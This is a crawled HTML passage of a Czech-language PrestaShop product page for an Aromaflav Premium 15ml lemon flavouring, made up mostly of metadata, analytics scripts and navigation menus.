

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html
body_size: 19000
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aromaflav PREMIUM 15ml Limonna - Aromaflav CZ</title>
  
    
  
  <meta name="description" content="...">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html">
    
          <link rel="alternate" href="https://aromaflav.com/en/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" hreflang="en-us">
          <link rel="alternate" href="https://aromaflav.com/pl/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" hreflang="pl-pl">
          <link rel="alternate" href="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" hreflang="cs-cz">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "AROMAFLAV",
    "url" : "https://aromaflav.com/cs/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://aromaflav.com/img/logo-1683619470.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://aromaflav.com/cs/",
      "name": "AROMAFLAV"
    },
    "name": "Aromaflav PREMIUM 15ml Limonna - Aromaflav CZ",
    "url":  "https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://aromaflav.com/cs/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Aroma",
            "item": "https://aromaflav.com/cs/29-aroma"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Aromaflav Premium",
            "item": "https://aromaflav.com/cs/36-aromaflav-premium"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Aromaflav PREMIUM 15ml Limonna",
            "item": "https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Aromaflav PREMIUM 15ml Limonna",
    "description": "...",
    "category": "Aromaflav Premium",
    "image" :"https://aromaflav.com/535-home_default/aromaflav-premium-15ml-limonna.jpg",    "sku": "AC-LIM",
    "mpn": "AC-LIM"
        ,
    "brand": {
      "@type": "Thing",
      "name": "AROMAFLAV"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.070000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "PLN",
      "name": "Aromaflav PREMIUM 15ml Limonna",
      "price": "12",
      "url": "https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html",
      "priceValidUntil": "2026-02-12",
              "image": ["https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg"],
            "sku": "AC-LIM",
      "mpn": "AC-LIM",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "AROMAFLAV"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Aromaflav PREMIUM 15ml Limonna - Aromaflav CZ" />
    <meta property="og:description" content="..." />
    <meta property="og:url" content="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" />
    <meta property="og:site_name" content="AROMAFLAV" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aromaflav.com/img/favicon.ico?1683619640">
  <link rel="shortcut icon" type="image/x-icon" href="https://aromaflav.com/img/favicon.ico?1683619640">



    <link rel="stylesheet" href="https://aromaflav.com/themes/classic/assets/cache/theme-e2e08018.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var SCCconfig = {"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide"},"settings_modal":{"layout":"box","position":"right","transition":"slide"}},"languages":{"cs":{"consent_modal":{"title":"","description":"","primary_btn":{"text":"","role":"accept_all"},"secondary_btn":{"text":"","role":""}},"settings_modal":{"title":"<img src=\"https:\/\/aromaflav.prestamax.dev\/img\/logo-1683619470.jpg\" alt=\"Logo\" loading=\"lazy\" style=\"margin-left: -4px; margin-bottom: -5px; height: 35px\">","save_settings_btn":"","accept_all_btn":"","close_btn_label":"Close","cookie_table_headers":[{"col1":"Cookie"},{"col2":"URL"},{"col3":"Exp."},{"col4":"Info"}],"blocks":[{"title":"","description":""},{"title":"","description":"","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"col1":"^Prestashop-","col2":"aromaflav.prestamax.dev","col3":"20d","col4":"Shop Cookie required for shop to work. Stores information about your login status, cart and order process","is_regex":true},{"col1":"PHPSESSID","col2":"aromaflav.prestamax.dev","col3":"2y","col4":"Session ID required for shop to work","is_regex":true}]},{"title":"","description":"","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"col1":"^_ga","col2":"google.com","col3":"2y","col4":"Long term ID used to identify unique users","is_regex":true},{"col1":"_gid","col2":"google.com","col3":"1d","col4":"Short term ID used to identify unique users"},{"col1":"_fbc","col2":"facebook.com","col3":"2y","col4":"Stores fbclid paramter value","is_regex":true},{"col1":"_fbp","col2":"facebook.com","col3":"90d","col4":"Unique user Identifier","is_regex":true},{"col1":"_hjAbsoluteSessionInProgress","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"__hssc","col2":"[obecna domena]","col3":"30 min","col4":"","is_regex":false},{"col1":"PHPSESSID","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"ajs_anonymous_id","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false},{"col1":" _hjSession_*","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"_hjSessionUser_*","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false}]},{"title":"","description":"","toggle":{"value":"targeting","enabled":false,"readonly":false},"cookie_table":[{"col1":"fr","col2":"facebook.com","col3":"90d","col4":"Facebook remarketing cookie","is_regex":true},{"col1":"_gcl_au","col2":"[obecna domena]","col3":"persistent","col4":"","is_regex":false},{"col1":"hubspotutk","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hstc","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hssrc","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false}]}],"reject_all_btn":""}}}};
        var leo_push = 0;
        var lql_ajax_url = "https:\/\/aromaflav.com\/cs\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/aromaflav.com\/cs\/moje-konto";
        var lql_redirect = "1";
        var payuLangId = "cs";
        var payuSFEnabled = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Celkem (s DPH)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":"v\u010d. DPH","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Polsk\u00fd zlot\u00fd","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-cz","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/aromaflav.com\/cs\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html","meta":{"title":"Aromaflav PREMIUM 15ml Limonna - Aromaflav CZ","description":"...","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-208":true,"product-Aromaflav PREMIUM 15ml Limonna":true,"product-id-category-36":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"AROMAFLAV","logo":"https:\/\/aromaflav.com\/img\/logo-1683619470.jpg","stores_icon":"https:\/\/aromaflav.com\/img\/logo_stores.png","favicon":"https:\/\/aromaflav.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aromaflav.com\/","current_url":"https:\/\/aromaflav.com\/cs\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html","shop_domain_url":"https:\/\/aromaflav.com","img_ps_url":"https:\/\/aromaflav.com\/img\/","img_cat_url":"https:\/\/aromaflav.com\/img\/c\/","img_lang_url":"https:\/\/aromaflav.com\/img\/l\/","img_prod_url":"https:\/\/aromaflav.com\/img\/p\/","img_manu_url":"https:\/\/aromaflav.com\/img\/m\/","img_sup_url":"https:\/\/aromaflav.com\/img\/su\/","img_ship_url":"https:\/\/aromaflav.com\/img\/s\/","img_store_url":"https:\/\/aromaflav.com\/img\/st\/","img_col_url":"https:\/\/aromaflav.com\/img\/co\/","img_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/aromaflav.com\/upload\/","pages":{"address":"https:\/\/aromaflav.com\/cs\/adres","addresses":"https:\/\/aromaflav.com\/cs\/adresy","authentication":"https:\/\/aromaflav.com\/cs\/logowanie","cart":"https:\/\/aromaflav.com\/cs\/koszyk","category":"https:\/\/aromaflav.com\/cs\/index.php?controller=category","cms":"https:\/\/aromaflav.com\/cs\/index.php?controller=cms","contact":"https:\/\/aromaflav.com\/cs\/kontakt","discount":"https:\/\/aromaflav.com\/cs\/rabaty","guest_tracking":"https:\/\/aromaflav.com\/cs\/sledzenie-zamowien-gosci","history":"https:\/\/aromaflav.com\/cs\/historia-zamowien","identity":"https:\/\/aromaflav.com\/cs\/dane-osobiste","index":"https:\/\/aromaflav.com\/cs\/","my_account":"https:\/\/aromaflav.com\/cs\/moje-konto","order_confirmation":"https:\/\/aromaflav.com\/cs\/potwierdzenie-zamowienia","order_detail":"https:\/\/aromaflav.com\/cs\/index.php?controller=order-detail","order_follow":"https:\/\/aromaflav.com\/cs\/sledzenie-zamowienia","order":"https:\/\/aromaflav.com\/cs\/zam\u00f3wienie","order_return":"https:\/\/aromaflav.com\/cs\/index.php?controller=order-return","order_slip":"https:\/\/aromaflav.com\/cs\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/aromaflav.com\/cs\/nie-znaleziono-strony","password":"https:\/\/aromaflav.com\/cs\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aromaflav.com\/cs\/promocje","product":"https:\/\/aromaflav.com\/cs\/index.php?controller=product","search":"https:\/\/aromaflav.com\/cs\/szukaj","sitemap":"https:\/\/aromaflav.com\/cs\/Mapa strony","stores":"https:\/\/aromaflav.com\/cs\/nasze-sklepy","supplier":"https:\/\/aromaflav.com\/cs\/dostawcy","register":"https:\/\/aromaflav.com\/cs\/logowanie?create_account=1","order_login":"https:\/\/aromaflav.com\/cs\/zam\u00f3wienie?login=1"},"alternative_langs":{"en-us":"https:\/\/aromaflav.com\/en\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html","pl-pl":"https:\/\/aromaflav.com\/pl\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html","cs-cz":"https:\/\/aromaflav.com\/cs\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/aromaflav.com\/cs\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/aromaflav.com\/cs\/"},{"title":"Aroma","url":"https:\/\/aromaflav.com\/cs\/29-aroma"},{"title":"Aromaflav Premium","url":"https:\/\/aromaflav.com\/cs\/36-aromaflav-premium"},{"title":"Aromaflav PREMIUM 15ml Limonna","url":"https:\/\/aromaflav.com\/cs\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769640312,"static_token":"7edb4579239595038c4dc129b9fdc78a","token":"8f278252b649acea0be0e8edf607003d","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/aromaflav.com\/cs\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/aromaflav.com\/cs\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
      </script>



  <style>
:root {
  --scc-color: #2d4156;
  --scc-color-hov: #1d2e38;
}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HXG98M38EH"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-HXG98M38EH',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="27"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":27,"item_name":"Aromaflav MIX 40ml Watermelon","quantity":1,"price":17.5,"currency":"PLN","index":0,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="28"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":28,"item_name":"Aromaflav MIX 40ml Ice Candy","quantity":1,"price":17.5,"currency":"PLN","index":1,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="29"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":29,"item_name":"Aromaflav MIX 40ml Lemon","quantity":1,"price":17.5,"currency":"PLN","index":2,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="30"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":30,"item_name":"Aromaflav MIX 40ml Blackcurrant","quantity":1,"price":17.5,"currency":"PLN","index":3,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="31"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":31,"item_name":"Aromaflav MIX 40ml Cactus","quantity":1,"price":17.5,"currency":"PLN","index":4,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="32"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":32,"item_name":"Aromaflav MIX 40ml Mint","quantity":1,"price":17.5,"currency":"PLN","index":5,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="33"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":33,"item_name":"Aromaflav MIX 40ml White Strawberry","quantity":1,"price":17.5,"currency":"PLN","index":6,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="34"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":34,"item_name":"Aromaflav MIX 40ml Watermelon - Mint","quantity":1,"price":17.5,"currency":"PLN","index":7,"item_brand":"","item_category":"aromaflav-mix-double","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
<!-- PD Adwords Conversion Sale Pro - Global site tag (gtag.js) - Google AdWords -->
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script type="text/javascript" data-keepinline="true">

	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', ' ');

</script>





    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg">
  
      <meta property="product:pretax_price:amount" content="9.756098">
    <meta property="product:pretax_price:currency" content="PLN">
    <meta property="product:price:amount" content="12">
    <meta property="product:price:currency" content="PLN">
      <meta property="product:weight:value" content="0.070000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-208 product-aromaflav-premium-15ml-limonna product-id-category-36 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      <script>
var google_client_id= "809879038049-2qfuga2n0a8vpl3e1a2oti6b2o9d2lvb.apps.googleusercontent.com";

</script>
<script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    <div
  class="x13-counter-container x13-counter-container-1 counter-fixed x13-counter-theme-default   x13-counter-closeable"
  id="x13-counter-container"
  data-theme="default"
  data-text-sec=""
  data-text-min=""
  data-text-hour=""
  data-text-days=""
  data-section-interval="0"
>
  <div class="container">
    <div class="counter-text">
              
                  <a
        href="#"
        data-url="https://aromaflav.com/cs/module/x13infobar/ajax"
        data-infobar="6"
        data-token="7edb4579239595038c4dc129b9fdc78a"
        class="counter-close-btn"
      >
      <i class="material-icons">close</i>      </a>
          </div>
  </div>
</div>
<script data-keepinline="true">
var x13InfoBar_displayStyle = 'fixed'; // fixedTop, fixedBottom
var x13InfoBar_afterEnd = 1;
var x13InfoBar_dateTo = '0000-00-00 00:00:00';
var x13InfoBar_counterTheme = 'default';
</script>
<style type="text/css">
html #x13-counter-container {
text-align: center;
font-size: 14px;
color: #000000;
background-color: #ff5a00;
padding: 10px 0 10px 0;
}
html #x13-counter-container p, html #x13-counter-container .x13-js-counter .counter-item .counter-label  {
color: #000000;
font-size: 14px;
}

</style>

  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>+420 776 501 686</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Jazyk:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka jazyka">
        <span class="expand-more">Čeština</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://aromaflav.com/en/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://aromaflav.com/pl/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" class="dropdown-item" data-iso-code="pl">Polski</a>
          </li>
                  <li  class="current" >
            <a href="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" class="dropdown-item" data-iso-code="cs">Čeština</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://aromaflav.com/en/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" data-iso-code="en">
            English
          </option>
                  <option value="https://aromaflav.com/pl/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" data-iso-code="pl">
            Polski
          </option>
                  <option value="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" selected="selected" data-iso-code="cs">
            Čeština
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Měna:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
      <span class="expand-more _gray-darker">PLN zł</span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="Česká koruna" rel="nofollow" href="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">CZK Kč</a>
        </li>
              <li >
          <a title="Euro" rel="nofollow" href="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">EUR €</a>
        </li>
              <li  class="current" >
          <a title="Polský zlotý" rel="nofollow" href="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">PLN zł</a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html?SubmitCurrency=1&amp;id_currency=3">CZK Kč</option>
              <option value="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html?SubmitCurrency=1&amp;id_currency=4">EUR €</option>
              <option value="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html?SubmitCurrency=1&amp;id_currency=2" selected="selected">PLN zł</option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://aromaflav.com/cs/moje-konto"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//aromaflav.com/cs/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://aromaflav.com/cs/">
    <img
      class="logo img-fluid"
      src="https://aromaflav.com/img/logo-1683619470.jpg"
      alt="AROMAFLAV"
      width="1577"
      height="1225">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/29-aroma" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_48443" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aroma
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_48443">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/34-aromaflav" data-depth="1"
                              >
                                Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/35-aromaflav-double" data-depth="1"
                              >
                                Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/36-aromaflav-premium" data-depth="1"
                              >
                                Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/30-mixy" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_74203" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Mixy
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_74203">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/37-aromaflav-mix-solo" data-depth="1"
                              >
                                Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/40-aromaflav-mix-double" data-depth="1"
                              >
                                Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/41-aromaflav-mix-premium" data-depth="1"
                              >
                                Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/39-aromaflav-mix-umbrella" data-depth="1"
                              >
                                Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/38-aromaflav-mix-custard" data-depth="1"
                              >
                                Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/31-aditiv" data-depth="0"
                              >
                                Aditiv
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/32-butelki" data-depth="0"
                              >
                                Butelki
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/42-hurt" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59589" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_59589">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/43-hurt-aromaty" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_7503" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Aromaty
              </a>
                            <div  class="collapse" id="top_sub_menu_7503">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/45-hurt-aromaflav" data-depth="2"
                              >
